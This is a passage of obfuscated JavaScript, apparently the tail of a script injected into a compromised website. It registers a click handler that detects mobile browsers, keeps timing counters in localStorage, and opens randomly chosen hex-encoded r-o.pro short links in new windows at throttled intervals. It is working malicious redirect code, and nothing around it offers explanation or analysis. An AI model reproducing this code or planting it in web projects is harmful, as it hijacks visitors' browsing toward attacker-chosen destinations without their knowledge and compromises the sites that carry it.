_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |



